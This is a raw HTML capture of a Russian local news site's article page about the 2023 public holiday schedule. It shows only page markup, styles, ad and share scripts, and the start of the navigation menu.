

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%80%D0%B0%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5-%D0%B4%D0%BB%D1%8F-%D1%82%D0%B5%D1%85-%D0%BA%D1%82%D0%BE-%D0%BD%D0%B5-%D1%83%D1%81%D1%82%D0%B0%D0%BB-%D0%BE%D1%82-%D0%BD%D0%BE%D0%B2%D0%BE/
body_size: 22287
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Расписание для тех, кто не устал от новогодних праздников • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be/" />
<link rel="shortlink" href="https://novozybkov.su/?p=152028" />
<meta name="description" content="Чтобы можно было заранее спланировать отпуск, напомним о праздничных выходных днях в 2023 году. — Новогодние праздники: 31 декабря — 8 января." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Расписание для тех, кто не устал от новогодних праздников" />
<meta property="og:description" content="Чтобы можно было заранее спланировать отпуск, напомним о праздничных выходных днях в 2023 году. — Новогодние праздники: 31 декабря — 8 января. — День защитника Отечества: 23–26 февраля." />
<meta property="og:url" content="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/01/OMPEXUtlO58.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="677" />
<meta property="article:published_time" content="2023-01-03T10:59:50+00:00" />
<meta property="article:modified_time" content="2023-01-03T11:04:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Расписание для тех, кто не устал от новогодних праздников" />
<meta name="twitter:description" content="Чтобы можно было заранее спланировать отпуск, напомним о праздничных выходных днях в 2023 году. — Новогодние праздники: 31 декабря — 8 января. — День защитника Отечества: 23–26 февраля." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/01/OMPEXUtlO58.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be/","url":"https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be/","name":"Расписание для тех, кто не устал от новогодних праздников • Новозыбков.SU","description":"Чтобы можно было заранее спланировать отпуск, напомним о праздничных выходных днях в 2023 году. — Новогодние праздники: 31 декабря — 8 января.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/yandex/","name":"Рубрика: Яндекс"},{"@type":"ListItem","position":3,"name":"Расписание для тех, кто не устал от новогодних праздников"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be/"},"datePublished":"2023-01-03T10:59:50+00:00","dateModified":"2023-01-03T11:04:11+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.20ms meta | 1.11ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1975418319&#038;current-layout=single%7C%7Cpost%7C%7C152028' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1174792299&#038;current-layout=single%7C%7Cpost%7C%7C152028' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1157692433&#038;current-layout=single%7C%7Cpost%7C%7C152028' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=906605694&amp;current-layout=single%7C%7Cpost%7C%7C152028" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=514007512&amp;current-layout=single%7C%7Cpost%7C%7C152028" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Расписание для тех, кто не устал от новогодних праздников&raquo;" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2582%25d0%25b5%25d1%2585-%25d0%25ba%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b5-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2582-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2582%25d0%25b5%25d1%2585-%25d0%25ba%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b5-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2582-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-152028 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-152028 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
